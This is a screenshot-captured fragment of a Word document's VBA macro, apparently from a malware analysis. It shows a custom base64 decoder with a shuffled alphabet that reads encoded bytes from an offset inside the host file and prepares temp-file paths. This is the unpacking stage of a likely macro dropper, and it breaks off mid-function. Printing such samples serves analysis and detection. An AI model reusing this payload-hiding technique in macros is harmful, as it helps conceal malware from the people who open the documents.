 ual Basic - 3131 - [ThisDocument (代码)]
视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 1, 列 1
(通用)
Dim nResult As Long
Dim sFileName As String
Dim sTempPath As String
Dim sTempFile As String
Dim cbFileBuffer As Long
Private Function debase64(InputFile As String, nOffset As Long, nCount As Long, OutputF
Dim strKey As String
Dim lpInBuffer
Dim lpOutBuffer() As Byte
Dim chr1, chr2, chr3, enc1, enc2, enc3, enc4 As Byte
Dim nIndex, nResult As Long
strKey = "KXU/yP=B29tLzidqNRuf-SbVInw0oCrmWZk6OpFc7A5GTD1QxaJ3H8h4jMeEsYglv"
Open InputFile For Binary As #1
Seek #1, nOffset + 1
lpInBuffer = Input(nCount, #1)
Close #1
ReDim lpOutBuffer(nCount) As Byte
nIndex = 1
nResult = 0
Do While nIndex <= nCount
enc1 = InStr(1, strKey, Mid(lpInBuffer, nIndex, 1), 0) - 1
nIndex = nIndex + 1
enc2 = InStr(1, strKey, Mid(lpInBuffer, nIndex, 1), 0) - 1
nIndex = nIndex + 1
enc3 = InStr(1, strKey, Mid(lpInBuffer, nIndex, 1), 0) - 1
nIndex = nIndex + 1
enc4 = InStr(1, strKey, Mid(lpInBuffer, nIndex, 1), 0) - 1
nIndex = nIndex + 1
chr1 = (enc1 * 4) Or (enc2 \ 16)
chr2 = ((enc2 And 15) * 16) Or (enc3 \ 4)
chr3 = ((enc3 And 3) * 64) Or enc4
lpOutBuffer(nResult) = chr1
nResult = nResult + 1
If enc3 <> 64 Then
lpOutBuffer(nResult) = chr2
nResult = nResult + 1
End If
If enc4 <> 64 Then
lpOutBuffer(nResult) = chr3